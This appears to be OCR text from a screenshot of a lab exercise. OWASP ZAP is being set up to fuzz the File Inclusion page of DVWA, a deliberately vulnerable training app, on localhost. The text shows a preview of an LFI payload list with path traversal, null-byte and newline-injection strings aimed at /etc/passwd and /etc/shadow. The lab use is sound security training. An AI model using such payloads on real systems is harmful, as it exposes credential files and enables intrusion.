 Untitled Session - ZAP 2.14.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester Break
Header: Text Body: Text
Contexts
Default Context
Sites
http://127.0
GET:/
GET:inde
GET:login
POST:log
vulnerabi
fi
GET
GET http://127.0.0.1:42001/vulnerabilities/fi/?page=include.php HTTP/1.1
host: 127.0.0.1:42001
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
image/avif,image/webp,*/*
Fuzz Locations
Header: Text
GET
http://127.
.php HTTP/1
host: 127.0
User-Agent:
Gecko/20100
Accept: tex
;q=0.9,imag
Accept-Lang
Connection:
Referer: ht
Cookie: sec
Add...
Remove
Payloads...
rocessors...
set
Cancel
Add Payload
Type: File
File: Seclists/SecLists-master/Fuzzing/LFI/LFI-Jhaddix.txt Select...
Character Encoding: UTF-8
Limit:
Value: 1000
Comment Token: #
Ignore Empty Lines:
Ignore First Line:
Payloads Preview:
/.../.../.../.../.../
\…..\\\…..\\\…..\\\
%00../../../../../../etc/passwd
%00/etc/passwd%00
%00../../../../../../etc/shadow
%00/etc/shadow%00
%0a/bin/cat%20/etc/passwd
%0a/bin/cat%20/etc/shadow
/%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25
%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25
%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25
%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25
/%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25
/../../../../../../../../%2A
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2
Save...
Cancel Add
History Sea
Filter: OF
ID Sour... Req Tags
1 Pr... 5/4/2
3 Pr... 5/4/2
4 Pr... 5/4/2
5 Pr... 5/4/2
6 Pr... 5/4/2
7 Pr... 5/4/2
8 Pr... 5/4/24, 4:22:31
9 Pr... 5/4/24, 4:22:31 ... GET http://127.0.0.1:42001/login.php 200 OK 1... 1,434 bytes
10 Pr... 5/4/24, 4:23:06 ... POST http://127.0.0.1:42001/login.php 302 Found 1... 0 bytes
11 Pr... 5/4/24, 4:23:06 ... GET http://127.0.0.1:42001/index.php 200 OK 8... 6,126 bytes
Vulnerability: File Inclusio
127.0.0.1:42001/vulnerabilities/fi/?page=in
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: File Inclusion
The PHP function allow_url_include is not enabled.
[file1.php] - [file2.php] - [file3.php]
More Information
Wikipedia - File inclusion vulnerability
WSTG - Local File Inclusion
WSTG - Remote File Inclusion